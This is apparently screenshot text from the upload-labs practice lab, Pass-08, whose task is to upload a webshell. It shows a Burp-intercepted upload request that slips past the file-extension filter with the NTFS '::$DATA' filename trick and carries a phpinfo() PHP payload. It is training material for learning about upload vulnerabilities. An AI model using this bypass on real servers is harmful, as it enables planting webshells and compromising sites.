 Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... phpinfo.jpg
Request to http://192.168.180.147:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/Pass-08/index.php HTTP/1.1
Host: 192.168.180.147
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.180.147/upload-labs-master/Pass-08/index.php
Content-Type: multipart/form-data; boundary=---------------------------16856320915788
Content-Length: 321
DNT: 1
Connection: close
Cookie: PHPSESSID=u6169ddsms7rh4qpb96mppjed1
Upgrade-Insecure-Requests: 1
-----------------------------16856320915788
Content-Disposition: form-data; name="upload_file" filename="phpinfo.php::$DATA"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------16856320915788
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------16856320915788--